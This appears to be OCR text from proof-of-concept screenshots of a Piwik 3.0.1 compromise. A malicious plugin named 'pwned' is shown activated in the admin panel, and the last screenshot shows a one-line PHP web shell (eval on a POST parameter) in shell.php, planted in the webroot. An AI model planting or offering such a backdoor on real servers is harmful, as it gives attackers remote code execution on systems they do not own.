 NEW UPDATE: PIWIK 3.0.4
You are currently using Piwik over unsecure HTTP, w
Well done!
You have successfully activated pwned.
Manage Plugins
Plugins extend and expand the functionality of Piwik. Once a plug
You can change the appearance of Piwik by Managing Themes.
Installed plugins
Origin All (54) | Core (53) | Third-party (1) Status All (54) |
Plugin Description
Actions (Core) Reports about the page views a
file downloads.
By Piwik.
piwik-3.0.1
文件 主页 共享 查看
此电脑 > 软件 (D:) > phpStudy > WWW > piwik-3.0.1
名称
快速访问
桌面
下载
文档
图片
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
系统 (C:)
软件 (D:)
core
js
lang
libs
misc
plugins
tmp
vendor
.bowerrc
bower.json
CHANGELOG.md
composer.json
composer.lock
console
CONTRIBUTING.md
favicon.ico
index.php
LEGALNOTICE
piwik.js
piwik.php
PRIVACY.md
PULL_REQUEST_TEMPLATE
README.md
robots.txt
SECURITY.md 2 KB
shell.php 2017/7/10 16:31 PHP 文件 1 KB
D:\phpStudy\WWW\piwik-3.0.1\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
shell.php
1 <?eval($_POST['pass']);?>
PHP Hypertext Preprc length : 25 lines : 1 Ln : 1 Col :